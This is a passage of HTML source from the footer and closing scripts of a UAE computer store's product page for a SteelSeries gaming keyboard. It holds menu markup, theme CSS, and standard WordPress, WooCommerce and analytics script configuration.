            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-c1f667e elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="c1f667e" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-3080 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-653">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Categories</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8540">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/pc-case/" target="_self" title="PC Case" > 

                    <h3>PC Case</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3201">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/processors/" target="_self" title="Processors" > 

                    <h3>Processors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-5094">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/motherboards/" target="_self" title="Motherboards" > 

                    <h3>Motherboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3502">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/power-supplies/" target="_self" title="Power Supplies" > 

                    <h3>Power Supplies</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-8728">

            
                <div class="subitem-title-holder    elementor-repeater-item-eb76823">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/ram/" target="_self" title="Memor / Ram's" > 

                    <h3>Memor / Ram&#039;s</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-0f6bc11 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="0f6bc11" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-4998 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-382">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Promotions</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7433">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/mega-sale/" target="_self" title="Friday Sale" > 

                    <h3>Friday Sale</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9946">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/computer-components/monitors/" target="_self" title="Gaming Monitors" > 

                    <h3>Gaming Monitors</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-9891">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-keyboards/" target="_self" title="Gaming Keyboards" > 

                    <h3>Gaming Keyboards</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-1564">

            
                <div class="subitem-title-holder    elementor-repeater-item-1bc5eeb">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-headsets/" target="_self" title="Gaming Headsets" > 

                    <h3>Gaming Headsets</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4137">

            
                <div class="subitem-title-holder    elementor-repeater-item-6f4027a">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/product-category/gaming-gear/gaming-chairs/" target="_self" title="Gaming Chairs" > 

                    <h3>Gaming Chairs</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-5c92558 elementor-widget__width-initial elementor-widget-mobile__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-et_menu_list" data-id="5c92558" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-9706 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-147">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="#" target="_self" > 

                    <h3>Customer Service</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-8399">

            
                <div class="subitem-title-holder    elementor-repeater-item-28f5905">

                    <a class="menu-title et-column-title  " href="https://wa.link/w1zjhu" target="_self" title="Contact Us" > 

                    <h3>Contact Us</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4314">

            
                <div class="subitem-title-holder    elementor-repeater-item-2ca45bf">

                    <a class="menu-title et-column-title  " href="https://mindtech.ae/returns/" target="_self" title="Returns policy" > 

                    <h3>Returns policy</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-7539">

            
                <div class="subitem-title-holder    elementor-repeater-item-4d6ceab">

                    <a class="menu-title et-column-title  " href="https://maps.app.goo.gl/ekw4dV3rjNLHQyf99" target="_self" title="Site Map" > 

                    <h3>Site Map</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-85b2a33 elementor-widget__width-initial elementor-widget-tablet__width-initial elementor-widget elementor-widget-text-editor" data-id="85b2a33" data-element_type="widget" data-widget_type="text-editor.default">
									© 2025 Mind Tech &#8211; Online Gaming &amp; Computer Store. All Rights Reserved.								</div>
					</div>
				</div>
				</footer>
		

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/xstore-child/*","/wp-content/themes/xstore/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <script type="text/html" id="tmpl-et-variation-gallery-slider-template">
        <div class="swiper-slide">
            <div class="woocommerce-product-gallery__image">
                <a data-elementor-open-lightbox="no" data-elementor-lightbox-slideshow="all-slide-34733" href="{{data.url}}" data-large="{{data.full_src}}" data-width="{{data.full_src_w}}" data-height="{{data.full_src_h}}" data-index="{{data.index}}" class="woocommerce-main-image <# if (data.index < 1) { #> pswp-main-image <# } #> zoom">
                    <img class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" <# if( data.srcset ){ #> srcset="{{data.srcset}}" <# } #> sizes="{{data.sizes}}"/>
                </a>
            </div>
        </div>
    </script>
	    <script type="text/html" id="tmpl-et-variation-gallery-thumbnail-template">
        <li class="swiper-slide thumbnail-item" >
            <span data-elementor-open-lightbox="no" data-elementor-lightbox-slideshow="all-slide-34733" href="{{data.url}}" data-small="{{data.src}}" data-large="{{data.full_src}}" data-width="{{data.full_src_w}}" data-height="{{data.full_src_h}}" class="pswp-additional pointer zoom" title="{{data.a_title}}">
                <img class="{{data.thumbnail_class}}" width="{{data.thumbnail_src_w}}" height="{{data.thumbnail_src_h}}" src="{{data.thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
            </span>
        </li>
    </script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://mindtech.ae/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33676-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33676.css' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://mindtech.ae/wp-content/plugins/elementor/assets/css/widget-image-box.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33725-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33725.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33718-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33718.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33714-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33714.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33729-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33729.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33739-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33739.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33743-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-33743.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48606-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48606.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-mega-menu-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/mega-menu.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48809-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48809.css' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-48831-css' href='https://mindtech.ae/wp-content/uploads/elementor/css/post-48831.css' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-photoswipe-css' href='https://mindtech.ae/wp-content/themes/xstore/css/modules/photoswipe.css' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.menu-item-5767 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4483 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5031 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6615 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-436 .item-title-holder:hover p,.menu-item-436 .item-title-holder:active p,.menu-item-436.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-436 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4764 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8264 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4185 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-711 .item-title-holder:hover p,.menu-item-711 .item-title-holder:active p,.menu-item-711.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-711 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4192 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9138 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7827 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-128 .item-title-holder:hover p,.menu-item-128 .item-title-holder:active p,.menu-item-128.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-128 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4757 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6638 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6467 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3699 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4289 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-486 .item-title-holder:hover p,.menu-item-486 .item-title-holder:active p,.menu-item-486.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-486 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4384 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7260 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3567 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-2990 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7997 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-493 .item-title-holder:hover p,.menu-item-493 .item-title-holder:active p,.menu-item-493.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-493 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8152 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4775 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1967 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-1977 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-555 .item-title-holder:hover p,.menu-item-555 .item-title-holder:active p,.menu-item-555.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-555 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7665 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8081 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-3556 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-635 .item-title-holder:hover p,.menu-item-635 .item-title-holder:active p,.menu-item-635.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-635 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-7864 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-5846 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-9052 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-411 .item-title-holder:hover p,.menu-item-411 .item-title-holder:active p,.menu-item-411.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-411 > .item-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-8125 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-6428 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-4733 > .subitem-title-holder p{font: inherit;text-decoration: inherit}
.menu-item-507 .item-title-holder:hover p,.menu-item-507 .item-title-holder:active p,.menu-item-507.current-menu-item .item-title-holder p{color:#222222 !important} .menu-item-507 > .item-title-holder p{font: inherit;text-decoration: inherit}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.et_b_header-menu .secondary-menu-wrapper .menu-item-33689.item-design-mega-menu .nav-sublist-dropdown, .menu-item-33689.item-design-mega-menu.menu-item .nav-sublist-dropdown {width:700px;}
.follow-957 a i{color:#1D1D1B!important} .follow-957 a:hover i{color:#6DD60A!important}
.menu-item-6236 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9998 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-234 .item-title-holder:hover h3,.menu-item-234 .item-title-holder:active h3,.menu-item-234.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-234 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3907 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7939 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7174 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-140 .item-title-holder:hover h3,.menu-item-140 .item-title-holder:active h3,.menu-item-140.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-140 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8540 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3201 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-5094 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-3502 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8728 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-653 .item-title-holder:hover h3,.menu-item-653 .item-title-holder:active h3,.menu-item-653.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-653 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7433 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9946 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-9891 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-1564 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4137 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-382 .item-title-holder:hover h3,.menu-item-382 .item-title-holder:active h3,.menu-item-382.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-382 > .item-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-8399 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-4314 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-7539 > .subitem-title-holder h3{font: inherit;text-decoration: inherit}
.menu-item-147 .item-title-holder:hover h3,.menu-item-147 .item-title-holder:active h3,.menu-item-147.current-menu-item .item-title-holder h3{color:#6DD60A !important} .menu-item-147 > .item-title-holder h3{font: inherit;text-decoration: inherit}
/*# sourceURL=xstore-inline-css-inline-css */
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
/*# sourceURL=xstore-inline-tablet-css-inline-css */
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
/*# sourceURL=xstore-inline-mobile-css-inline-css */
</style>
<link rel='stylesheet' id='wc-stripe-upe-classic-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.css' type='text/css' media='all' />
<link rel='stylesheet' id='stripelink_styles-css' href='https://mindtech.ae/wp-content/plugins/woocommerce-gateway-stripe/assets/css/stripe-link.css' type='text/css' media='all' />
<script type="text/javascript" id="moppm_elementor_script-js-extra">
/* <![CDATA[ */
var my_ajax_object = {"ajax_url":"https://mindtech.ae/login/"};
//# sourceURL=moppm_elementor_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/password-policy-manager/includes/js/moppm_elementor.min.js" id="moppm_elementor_script-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"AED","value":624.990000000000009094947017729282379150390625,"items":[{"item_id":34733,"item_name":"SteelSeries Apex Pro Mechanical Gaming Keyboard, OmniPoint 2.0 Adjustable HyperMagnetic switches, 20x faster actuation, OLED SMART DISPLAY","sku":"64626","price":624.990000000000009094947017729282379150390625,"stocklevel":null,"stockstatus":"outofstock","google_business_vertical":"retail","item_category":"Gaming Keyboards","id":34733}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" id="etheme_general_all_js-js-extra">
/* <![CDATA[ */
var etheme_search_config = {"noResults":"No results were found!","product":"Products","page":"Pages","post":"Posts","etheme_portfolio":"Portfolio","product_found":"{{count}} Products found","page_found":"{{count}} Pages found","post_found":"{{count}} Posts found","etheme_portfolio_found":"{{count}} Portfolio found","custom_post_type_found":"{{count}} {{post_type}} found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found"};
var etheme_facebook_sdk_config = {"facebook_sdk":{"lang":"en_US","app_id":""}};
var etheme_lottie_config = {"defaultAnimationUrl":"https://mindtech.ae/wp-content/plugins/et-core-plugin/app/assets/js/lottie-default.json"};
var etheme_canvas_sidebar_config = {"open_action":"click","close_action":"click touchstart"};
var etheme_pjax_config = {"is_etheme_pjax":""};
var etConfig = {"noresults":"No results were found!","ajaxSearchResultsArrow":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" class=\"arrow\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M99.1186676,94.8567734L10.286458,6.0255365h53.5340881c1.6616173,0,3.0132561-1.3516402,3.0132561-3.0127683\n\tS65.4821625,0,63.8205452,0H3.0137398c-1.6611279,0-3.012768,1.3516402-3.012768,3.0127683v60.8068047\n\tc0,1.6616135,1.3516402,3.0132523,3.012768,3.0132523s3.012768-1.3516388,3.012768-3.0132523V10.2854862L94.8577423,99.117691\n\tC95.4281311,99.6871109,96.1841202,100,96.9886856,100c0.8036041,0,1.5595856-0.3128891,2.129982-0.882309\n\tC100.2924805,97.9419327,100.2924805,96.0305862,99.1186676,94.8567734z\"\u003E\u003C/path\u003E\u003C/svg\u003E","successfullyAdded":"Product added.","successfullyRemoved":"Product removed.","successfullyUpdated":"Product quantity updated.","successfullyCopied":"Copied to clipboard","saleStarts":"Sale starts in:","saleFinished":"This sale already finished","confirmQuestion":"Are you sure?","viewCart":"View cart","cartPageUrl":"https://mindtech.ae/cart/","checkCart":"Please check your \u003Ca href='https://mindtech.ae/cart/'\u003Ecart.\u003C/a\u003E","contBtn":"Continue shopping","checkBtn":"Checkout","ajaxProductAddedNotify":{"type":"mini_cart","linked_products_type":"upsell"},"variationGallery":"1","quickView":{"type":"popup","position":"right","layout":"default","variationGallery":true},"speedOptimization":{"imageLoadingOffset":"200px"},"popupAddedToCart":[],"builders":{"is_wpbakery":false},"Product":"Products","Pages":"Pages","Post":"Posts","Portfolio":"Portfolio","Product_found":"{{count}} Products found","Pages_found":"{{count}} Pages found","Post_found":"{{count}} Posts found","Portfolio_found":"{{count}} Portfolio found","show_more":"Show {{count}} more","show_all":"View all results","items_found":"{{count}} items found","item_found":"{{count}} item found","single_product_builder":"true","fancy_select_categories":"1","is_search_history":"","search_history_length":"7","search_type":"input","search_ajax_history_time":"5","noSuggestionNoticeWithMatches":"No results were found!\u003Cp\u003ENo items matched your search {{search_value}}.\u003C/p\u003E","ajaxurl":"https://mindtech.ae/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":false,"ajax_pagination":false,"is_single_product_builder":"true","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://mindtech.ae/cart/","cart_redirect_after_add":false,"home_url":"https://mindtech.ae/","shop_url":"https://mindtech.ae/shop/","ajax_add_to_cart":1,"single_product_autoscroll_tabs_mobile":true,"variationGalleryKeepVideo":true,"product_video_position":"last","cart_progress_currency_pos":"right_space","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none","myaccount_url":"https://mindtech.ae/my-account/","voted_text":"Voted"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"wide","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_421148dd7194d2c85c048406e6d66c5e","ajax_dropdowns_from_storage":true},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"etCookies":{"cache_time":3},"is_loggedIn":"","sales_booster_reviews_advanced":{"cheating_likes":"Cheating huh?","reset_likes":false}};
//# sourceURL=etheme_general_all_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/themes/xstore/js/general-all.min.js" id="etheme_general_all_js-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="et-woo-swatches-js-extra">
/* <![CDATA[ */
var sten_wc_params = {"ajax_url":"https://mindtech.ae/wp-admin/admin-ajax.php","is_customize_preview":"","is_singular_product":"1","show_selected_title":"both","stock_logic":"","show_select_type":"","show_select_type_price":"1","add_to_cart_btn_text":"Add to cart","read_more_btn_text":"Read More","read_more_about_btn_text":"about","read_more_for_btn_text":"for","select_options_btn_text":"Select options","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination."};
//# sourceURL=et-woo-swatches-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-content/plugins/elementor/assets/js/frontend-modules.min.js" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://mindtech.ae/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
